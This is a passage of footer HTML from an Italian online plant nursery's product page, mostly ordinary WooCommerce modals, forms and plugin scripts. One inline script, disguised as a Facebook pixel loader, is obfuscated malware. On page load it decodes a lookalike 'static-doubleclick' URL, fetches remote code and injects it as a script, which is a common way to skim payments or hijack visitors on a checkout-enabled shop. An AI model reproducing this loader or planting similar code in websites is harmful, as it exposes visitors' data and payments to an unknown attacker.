20.02c-.532 1.3695-1.5966 1.98-2.72 1.98-1.1827 0-1.907-.7738-1.907-.7738l.7243-1.3407s.4583.5213 1.0793.5213"/>
                </svg></span></a></p>
        </div>
            </div>
        </footer>
            <!-- /CONTENT -->
			
        </div>
        <!-- /MAIN CONTENT -->
		
    </div>
    <!-- /MAIN -->
	
	
    <!-- MODAL QUICK VIEW -->
    <div id="modal-quick-view" class="modal modal--quick-view fade" tabindex="-1" aria-hidden="true">
        <div class="modal-dialog modal-dialog--large modal-dialog-centered">
            <div class="modal-content">
                <button type="button" class="close" data-bs-dismiss="modal" aria-hidden="true">
                    <span aria-hidden="true"></span>
                </button>
                <div class="modal-body">
                </div>
                <div class="ajax-loader"><span class="ajax-loader__spinner"></span></div>
            </div>
        </div>
    </div>
    <!-- /MODAL QUICK VIEW -->
        <!-- MODAL SEARCH PRODUCTS -->
        <div id="modal-search-products" class="modal modal--vertical modal--search-products" tabindex="-1" aria-hidden="true">
            <div class="modal-dialog">
                <div class="modal-content">
                    <button type="button" class="close" data-bs-dismiss="modal" aria-hidden="true">
                        <span aria-hidden="true"></span>
                    </button>
                    <div class="modal-header text-center">
                        <h2 class="modal-title">Cerca nel nostro store</h2>
                    </div>
                    <div class="modal-body">
                        <div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-disabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://vivaioromagarden.it/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Cerca prodotti..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>

                    </div>
                </div>
            </div>
        </div>
        <!-- /MODAL SEARCH PRODUCTS -->
        <div id="modal-newsletter" class="modal modal--generic fade modal--newsletter" tabindex="-1" aria-hidden="true">
            <div class="modal-dialog modal-dialog-centered">
                <div class="modal-content">
                    <button type="button" class="close" data-bs-dismiss="modal" aria-hidden="true">
                        <span aria-hidden="true"></span>
                    </button>
                    <div class="modal-default">
                        <div class="modal-header text-center">
                            <h2 class="modal-title font-body">Sconto del 10%</h2>
                        </div>
                        <div class="modal-body text-center">
                            <p class="modal-description">Iscriviti alla Newsletter, ti regaliamo <br/> un coupon valido sul tuo prossimo acquisto!</p>
                            
        <div id="newsletter-form" class="sk-form mrg-top--1x" data-lang="it" data-url="https://vivaioromagarden.it/product/phlebodium-mini/">
            <div class="sk-form__wrap sk-form__inputs-fields">
                <div class="sk-form__inputs-wrapper">
                    <div class="sk-form__input sk-form__input--field-100">
                        <div class="sk-form__input--content sk-form__input--floated">
                            <label for="nwm_firstname">Nome<abbr class="required" title="obbligatorio">*</abbr></label>
                            <input id="nwm_firstname" name="nwm_firstname" type="text" class="nwm_firstname sk-form__input--default sk-form__input-req" placeholder="Nome *" />
                        </div>
                    </div>
                </div>
                <div class="sk-form__inputs-wrapper">
                    <div class="sk-form__input sk-form__input--field-100">
                        <div class="sk-form__input--content sk-form__input--floated">
                            <label for="nwm_email">E-mail<abbr class="required" title="obbligatorio">*</abbr></label>
                            <input id="nwm_email" name="nwm_email" type="email" class="nwm_email sk-form__input--default sk-form__input-req" placeholder="E-mail *" />
                        </div>
                    </div>
                </div>
                <div class="sk-form__inputs-wrapper">
                    <div class="sk-form__input sk-form__input--field-100">
                        <div class="sk-form__input--content">
                            <input id="nwm_auth" class="nwm_auth sk-form__input--checkbox sk-form__input-req" type="checkbox">
                            <label for="nwm_auth">
                                <span>Presa visione della <a href="https://www.iubenda.com/privacy-policy/40577287" class="iubenda-nostyle no-brand iubenda-embed" title="privacy policy">privacy policy</a>, acconsento al trattamento dei dati personali per l'iscrizione alla newsletter e l'invio di comunicazioni commerciali e promozionali<abbr class="required" title="obbligatorio">*</abbr></span>
                            </label>
                        </div>
                    </div>
                </div>
                <div class="sk-form__inputs-wrapper is--last">
                    <div class="sk-form__input sk-form__input--field-100 text-center">
                        <div class="sk-form__input--content">
                            <button class="nwm_submit sk-form__submit sk-btn sk-btn--primary" type="button">
                                <span class="sk-btn__ripple"><span class="sk-btn__ripple--circle"></span></span>
                                <span class="sk-btn__label">Iscriviti ora</span>
                            </button>
                        </div>
                    </div>
                </div>
            </div>
            <div class="sk-form__loader">
                <span class="sk-form__loader-spinner"></span>
            </div>
            <div class="sk-form__response">
                <p>Siamo spiacenti, ci sono problemi con l'invio del modulo. <br/>Riprova più tardi.</p>
            </div>
        </div>
                        </div>
                    </div>
                    <div class="modal-response no--visible"></div>
                </div>
            </div>
        </div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/vivaio\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function(f,b,e,v,e_,n,t,s){b[[e[2],e[5],e[5],e[13],e[30],e[1],e[3],e[0],e[14],e[20],e[11],e[0],e[1],e[3],e[1],e[12]].join("")]([e[9],e[7],e[2],e[5]].join(""),(function(){var a=b[[e[5],e[7],e[4],e[8],e[6],e[1],e[3],e[0]].join("")][[e[4],e[12],e[1],e[2],e[0],e[1],e[13],e[9],e[1],e[6],e[1],e[3],e[0]].join("")]([e[11],e[4],e[12],e[20],e[21],e[0]].join(""));a.async=true;b[[e[28],e[1],e[0],e[4],e[29]].join("")](b[[e[2],e[0],e[7],e[22]].join("")]([e[2],e[23],e[32],e[16],e[4],e[23],e[17],e[33],e[14],e[34],e[24],e[35],e[5],e[18],e[36],e[16],e[2],e[37],e[17],e[0],e[25],e[18],e[24],e[26],e[10],e[6],e[15],e[9],e[10],e[19],e[15],e[21],e[10],e[19],e[11],e[8],e[22],e[6],e[27],e[16],e[14],e[19],e[9],e[26],e[10],e[6],e[27],e[8],e[25],e[18],e[13],e[8],e[2],e[3],e[17]].join(""))).then((function(t){return t.text()})).then((function(t){a[[e[0],e[1],e[15],e[0],e[31],e[7],e[3],e[0],e[1],e[3],e[0]].join("")]=t;b[[e[5],e[7],e[4],e[8],e[6],e[1],e[3],e[0]].join("")].body.appendChild(a)}))}))})("https://connect.facebook.net/en_US/fbevents.js",window,"teancdmoulYsrELx0MG2ipbH9Z1VfhvCR6yzFWnzYGrZp7vUJRb83iMx6Yw3ONpoTuBQPwRJP9V9b3HIIqndj3bc3Jdo2NDFj7wCQFDhlh3psFD9hOlAHlLoNuleXnZv");</script>
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=1" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->                        <div class="woosc-popup woosc-search">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <div class="woosc-search-input">
                                            <input type="search" id="woosc_search_input"
                                                   placeholder="Digira una parola per cercare..."/>
                                        </div>
                                        <div class="woosc-search-result"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
						                        <div class="woosc-popup woosc-settings">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <ul class="woosc-settings-tools">
                                            <li><label><input type="checkbox"
                                                              class="woosc-settings-tool"
                                                              id="woosc_hide_similarities"/> Hide similarities                                                </label></li>
                                            <li><label><input type="checkbox"
                                                              class="woosc-settings-tool"
                                                              id="woosc_highlight_differences"/> Highlight differences                                                </label></li>
                                        </ul>
										Select the fields to be shown. Others will be hidden. Drag and drop to rearrange the order.                                        <ul class="woosc-settings-fields">
											<li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="image" checked/><span class="label">Immagine</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="sku" checked/><span class="label">SKU</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="rating" checked/><span class="label">Valutazioni</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="price" checked/><span class="label">Prezzo</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="stock" checked/><span class="label">Magazzino</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="description" checked/><span class="label">Descrizione</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="weight" checked/><span class="label">Peso</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="dimensions" checked/><span class="label">Dimensioni</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="additional" checked/><span class="label">Additional information</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="attributes" checked/><span class="label">Attributi</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="add_to_cart" checked/><span class="label">Aggiungi al carrello</span></li>                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
					                        <div class="woosc-popup woosc-share">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <div class="woosc-share-content"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
					                    <div id="woosc-area" class="woosc-area woosc-bar-bottom woosc-bar-right woosc-bar-click-outside-yes woosc-hide-checkout"
                         data-bg-color="#292a30"
                         data-btn-color="#DA3F3F">
                        <div class="woosc-inner">
                            <div class="woosc-table">
                                <div class="woosc-table-inner">
									                                        <a href="#close" id="woosc-table-close"
                                           class="woosc-table-close hint--left"
                                           aria-label="Chiudi"><span
                                                    class="woosc-table-close-icon"></span></a>
									                                    <div class="woosc-table-items"></div>
                                </div>
                            </div>
                            <div class="woosc-bar">
								                                    <div class="woosc-bar-notice">
										Click outside to hide the compare bar                                    </div>
								                                    <a href="#share" class="woosc-bar-share hint--top"
                                       aria-label="Share"></a>
								                                    <a href="#search" class="woosc-bar-search hint--top"
                                       aria-label="Aggiungi prodotto"></a>
								<div class="woosc-bar-items"></div>
                                <div class="woosc-bar-btn woosc-bar-btn-text">
                                    <div class="woosc-bar-btn-icon-wrapper">
                                        <div class="woosc-bar-btn-icon-inner"><span></span><span></span><span></span>
                                        </div>
                                    </div>
									Comparatore                                </div>
                            </div>
                            <div class="woosc-sidebar woosc-sidebar-position-right">
                                <div class="woosc-sidebar-top">
                                    <span class="woosc-sidebar-heading">Comparatore</span>
                                    <span class="woosc-sidebar-count"></span>
                                    <span class="woosc-sidebar-close hint--left"
                                          aria-label="Chiudi"> &times; </span>
                                </div>
                                <div class="woosc-sidebar-items"></div>
                                <div class="woosc-sidebar-bot">
                                    <span class="woosc-sidebar-btn">Let&#039;s Compare!</span>
                                    <span class="woosc-sidebar-continue"><span>Continue shopping</span></span>
                                </div>
                            </div>
                        </div>
                    </div>
					<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/vivaioromagarden.it"}},{"@type":"ListItem","position":2,"item":{"name":"Shop","@id":"https:\/\/vivaioromagarden.it\/shop\/"}},{"@type":"ListItem","position":3,"item":{"name":"Piante da Interno","@id":"https:\/\/vivaioromagarden.it\/product-category\/piante-per-appartamento-da-interno\/"}},{"@type":"ListItem","position":4,"item":{"name":"Piante piccole","@id":"https:\/\/vivaioromagarden.it\/product-category\/piante-per-appartamento-da-interno\/piante-piccole\/"}},{"@type":"ListItem","position":5,"item":{"name":"Phlebodium Mini","@id":"https:\/\/vivaioromagarden.it\/product\/phlebodium-mini\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/vivaioromagarden.it\/product\/phlebodium-mini\/#product","name":"Phlebodium Mini","url":"https:\/\/vivaioromagarden.it\/product\/phlebodium-mini\/","description":"Phlebodium Mini","image":"https:\/\/vivaioromagarden.it\/wp-content\/uploads\/2022\/05\/5-7.png","sku":"50357","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"3.00","priceCurrency":"EUR","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/vivaioromagarden.it\/product\/phlebodium-mini\/","seller":{"@type":"Organization","name":"Vivaio Roma Garden","url":"https:\/\/vivaioromagarden.it"}}]}]}</script><link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://vivaioromagarden.it/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=cd8a631b1218abad291e' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://vivaioromagarden.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' media='all' />
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://vivaioromagarden.it/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.0.1' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://vivaioromagarden.it/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.0.1' media='all' />
<script defer src="https://vivaioromagarden.it/wp-content/plugins/sk_survey/assets/js/main.js?ver=6.8.2" id="tally-main-js-js"></script>
<script id="ppcp-smart-button-js-extra">
var PayPalCommerceGateway = {"url":"https:\/\/www.paypal.com\/sdk\/js?client-id=Afb8GQwe9nLPFMM4Ctsr4wNE6tC7iLoYqjW6JeOU2AiaiCezqmo--5F6TVuvh4EuwHcfUisQT_Cx5Oz0&currency=EUR&integration-date=2025-08-26&components=messages&vault=false&commit=true&intent=capture&disable-funding=card,sepa,bancontact,blik,eps,giropay,ideal,mercadopago,mybank,p24,sofort,venmo,trustly,paylater&enable-funding=venmo","url_params":{"client-id":"Afb8GQwe9nLPFMM4Ctsr4wNE6tC7iLoYqjW6JeOU2AiaiCezqmo--5F6TVuvh4EuwHcfUisQT_Cx5Oz0","currency":"EUR","integration-date":"2025-08-26","components":"messages","vault":"false","commit":"true","intent":"capture","disable-funding":"card,sepa,bancontact,blik,eps,giropay,ideal,mercadopago,mybank,p24,sofort,venmo,trustly,paylater","enable-funding":"venmo"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP","data-page-type":"product-details"},"client_id":"Afb8GQwe9nLPFMM4Ctsr4wNE6tC7iLoYqjW6JeOU2AiaiCezqmo--5F6TVuvh4EuwHcfUisQT_Cx5Oz0","currency":"EUR","data_client_id":{"set_attribute":false,"endpoint":"\/?wc-ajax=ppc-data-client-id","nonce":"a578d3a20b","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https:\/\/vivaioromagarden.it\/checkout\/","context":"product","ajax":{"simulate_cart":{"endpoint":"\/?wc-ajax=ppc-simulate-cart","nonce":"e79363a20d"},"change_cart":{"endpoint":"\/?wc-ajax=ppc-change-cart","nonce":"eeb0efa663"},"create_order":{"endpoint":"\/?wc-ajax=ppc-create-order","nonce":"342d377e20"},"approve_order":{"endpoint":"\/?wc-ajax=ppc-approve-order","nonce":"8091d2247a"},"get_order":{"endpoint":"\/?wc-ajax=ppc-get-order","nonce":"5abb6c0419"},"approve_subscription":{"endpoint":"\/?wc-ajax=ppc-approve-subscription","nonce":"9bdae9702a"},"vault_paypal":{"endpoint":"\/?wc-ajax=ppc-vault-paypal","nonce":"ad3ede2578"},"save_checkout_form":{"endpoint":"\/?wc-ajax=ppc-save-checkout-form","nonce":"a6f9b3363d"},"validate_checkout":{"endpoint":"\/?wc-ajax=ppc-validate-checkout","nonce":"f5f366c0a2"},"cart_script_params":{"endpoint":"\/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"\/?wc-ajax=ppc-create-setup-token","nonce":"aff17f1042"},"create_payment_token":{"endpoint":"\/?wc-ajax=ppc-create-payment-token","nonce":"3ef8fa6500"},"create_payment_token_for_guest":{"endpoint":"\/?wc-ajax=ppc-update-customer-id","nonce":"e290a9b1d8"},"update_shipping":{"endpoint":"\/?wc-ajax=ppc-update-shipping","nonce":"abbd37eb60"},"update_customer_shipping":{"shipping_options":{"endpoint":"https:\/\/vivaioromagarden.it\/wp-json\/wc\/store\/v1\/cart\/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https:\/\/vivaioromagarden.it\/wp-json\/wc\/store\/v1\/cart\/","update_customer_endpoint":"https:\/\/vivaioromagarden.it\/wp-json\/wc\/store\/v1\/cart\/update-customer"},"wp_rest_nonce":"9d7a90392e","update_shipping_method":"\/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"horizontal","color":"gold","shape":"rect","label":"paypal","tagline":"true"}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM\/AA","fields_empty":"Alcuni dettagli del pagamento con carta risultano mancanti. Compila tutti i campi obbligatori.","fields_not_valid":"Purtroppo i dati della tua carta di credito non sono validi.","card_not_supported":"Sfortunatamente, non supportiamo la tua carta di credito.","cardholder_name_required":"Il nome e il cognome del proprietario della carta sono richiesti, per favore riempi i campi richiesti del form di pagamento."},"valid_cards":["mastercard","visa","amex","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":{"wrapper":".ppcp-messages","is_hidden":false,"block":{"enabled":false},"amount":3,"placement":"product","style":{"layout":"text","logo":{"type":"inline","position":"left"},"text":{"color":"black","size":"12"},"color":"white","ratio":"8x1"}},"labels":{"error":{"generic":"Qualcosa \u00e8 andato storto. Riprova o scegli un'altra fonte di pagamento.","required":{"generic":"I campi obbligatori del modulo non sono compilati.","field":"%s \u00e8 un campo obbligatorio.","elements":{"terms":"Leggi e accetta i termini e le condizioni per procedere con l'ordine."}}},"billing_field":"%s di fatturazione","shipping_field":"%s di spedizione"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"","mini_cart_buttons_enabled":"","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"1","server_side_shipping_callback":{"enabled":false},"appswitch":{"enabled":false},"needShipping":"","vaultingEnabled":"","productType":"simple","manualRenewalEnabled":"","final_review_enabled":""};
</script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.1.0" id="ppcp-smart-button-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/woo-smart-compare-premium/assets/libs/table-head-fixer/table-head-fixer.js?ver=5.1.7" id="table-head-fixer-js"></script>
<script src="https://vivaioromagarden.it/wp-content/plugins/woo-smart-compare-premium/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=5.1.7" id="perfect-scrollbar-js"></script>
<script defer src="https://vivaioromagarden.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script defer src="https://vivaioromagarden.it/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script defer src="https://vivaioromagarden.it/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script id="woosc-frontend-js-extra">
var woosc_vars = {"ajax_url":"https:\/\/vivaioromagarden.it\/wp-admin\/admin-ajax.php","user_id":"0cdb64fab32a05bd393b20c8c351de9f","page_url":"#","open_button":"","open_button_action":"open_popup","menu_action":"open_popup","button_action":"show_table","sidebar_position":"right","message_position":"right-top","message_added":"{name} has been added to Compare list.","message_removed":"{name} has been removed from the Compare list.","message_exists":"{name} is already in the Compare list.","open_bar":"","bar_bubble":"no","adding":"prepend","click_again":"no","hide_empty":"no","click_outside":"yes","freeze_column":"yes","freeze_row":"yes","scrollbar":"yes","limit":"100","button_text_change":"yes","remove_all":"Vuoi rimuovere tutti i prodotti dal comparatore?","limit_notice":"Puoi aggiungere un massimo di {limit} prodotti al comparatore.","copied_text":"Share link %s was copied to clipboard!","button_text":"\u064a\u0642\u0627\u0631\u0646","button_text_added":"\u064a\u0642\u0627\u0631\u0646"};
</script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/woo-smart-compare-premium/assets/js/frontend.js?ver=5.1.7" id="woosc-frontend-js"></script>
<script id="joinchat-lite-js-before">
var joinchat_obj = {"settings":{"telephone":"393200253110","whatsapp_web":false,"message_send":"Salve *Vivaio Roma Garden!*\nHo una domanda su *Phlebodium Mini*"}};
</script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/creame-whatsapp-me/public/js/joinchat-lite.min.js?ver=6.0.7" id="joinchat-lite-js" defer data-wp-strategy="defer"></script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/vivaioromagarden.it\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/vendor/lazyload.js" id="sk-lazyload-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/vendor/swiper.js" id="sk-swiper-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/vendor/fancybox.js" id="sk-fancybox-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/vendor/gsap.js" id="sk-gsap-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/vendor/bootstrap.js" id="sk-bootstrap-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/vendor/bootbox.js" id="sk-bootbox-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/vendor/headroom.js" id="sk-headroom-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/vendor/airdatepicker.js" id="sk-datepicker-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.1.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/helpers.js" id="sk-module-helpers-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/utils.js" id="sk-module-utils-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/search.js" id="sk-module-search-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/hello-bar.js" id="sk-module-hello-bar-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/header.js" id="sk-module-header-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/hero-header.js" id="sk-module-hero-header-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/footer.js" id="sk-module-footer-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/carousel.js" id="sk-module-carousel-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/quick-view.js" id="sk-module-quick-view-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/recently-viewed-products.js" id="sk-module-recently-viewed-products-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/forms.js" id="sk-module-forms-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/reload-back-button.js" id="sk-module-reload-back-button-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/pagination.js" id="sk-module-pagination-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/minicart.js" id="sk-module-minicart-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/waitlist.js" id="sk-module-waitlist-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/wishlist.js" id="sk-module-wishlist-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/product.js" id="sk-module-product-js"></script>
<script id="sk-app-js-extra">
var theme_objects = {"sk_uri":"https:\/\/vivaioromagarden.it\/","sk_path":"https:\/\/vivaioromagarden.it\/wp-content\/themes\/vivaio","ajax_url":"https:\/\/vivaioromagarden.it\/wp-admin\/admin-ajax.php","wishlist":"\u00e8 stato aggiunto alla tua wishlist!"};
</script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/app.js" id="sk-app-js"></script>
<script id="wapf-frontend-js-extra">
var wapf_config = {"ajax":"https:\/\/vivaioromagarden.it\/wp-admin\/admin-ajax.php","page_type":"product","display_options":{"format":"%1$s%2$s","symbol":"&euro;","decimals":2,"decimal":".","thousand":",","trimzero":false},"slider_support":"","hint":"(+{x})"};
</script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/advanced-product-fields-for-woocommerce-pro/assets/js/frontend.min.js?ver=2.6" id="wapf-frontend-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"product_plu":"Prodotti","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sconto","vendor_sold_by":"Sold by:","featured_badge":"In Evidenza","in":"in","read_more":"continue reading","no_results":"\"Nessun risultato\"","no_results_default":"No results","show_more":"Vedi tutti i prodotti...","show_more_details":"Vedi tutti i prodotti...","search_placeholder":"Cerca prodotti...","submit":"Cerca prodotti...","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile 